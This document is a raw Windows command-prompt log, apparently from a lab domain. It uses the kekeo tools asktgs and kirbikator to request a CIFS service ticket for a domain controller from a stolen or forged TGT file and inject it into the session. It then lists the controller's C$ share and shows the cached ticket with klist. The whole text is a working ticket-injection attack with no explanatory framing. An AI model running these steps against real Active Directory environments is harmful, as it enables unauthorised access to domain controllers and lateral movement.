 C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>asktgs test.kirbi CIFS/DC.holy.testA
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : test.kirbi
Service   : krbtgt / holy.testA @ st.holy.testA
Principal : test678 @ st.holy.testA
> CIFS/DC.holy.testA
  * Ticket in file 'CIFS.DC.holy.testA.kirbi'
C:\Users\Administrator\Desktop>kirbikator lsa CIFS.DC.holy.testA.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < CIFS.DC.holy.testA.kirbi (RFC KRB-CRED (#22))
 > Ticket test678@st.holy.testA-CIFS~DC.holy.testA@HOLY.TESTA : injected
C:\Users\Administrator\Desktop>
C:\Users\Administrator>dir \\dc\c$
Access is denied.
C:\Users\Administrator>dir \\dc\c$
 Volume in drive \\dc\c$ has no label.
 Volume Serial Number is EC07-C116
 Directory of \\dc\c$
2020/03/09  22:16    <DIR>          ExchangeSetupLogs
2020/12/07  10:01    <DIR>          NTDS
2013/08/22  23:52    <DIR>          PerfLogs
2021/01/06  10:28    <DIR>          Program Files
2021/01/06  10:28    <DIR>          Program Files (x86)
2020/12/07  09:50    <DIR>          Users
2020/12/20  20:33    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  51,402,166,272 bytes free
C:\Users\Administrator>klist
Current LogonId is 0:0x371f9
Cached Tickets: (1)
#0>     Client: test678 @ st.holy.testA
        Server: CIFS/DC.holy.testA @ HOLY.TESTA
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_deleg
ate name_canonicalize
        Start Time: 4/2/2021 13:58:31 (local)
        End Time:   4/2/2021 23:58:31 (local)
        Renew Time: 4/9/2021 13:58:31 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
        Cache Flags: 0
        Kdc Called:
C:\Users\Administrator>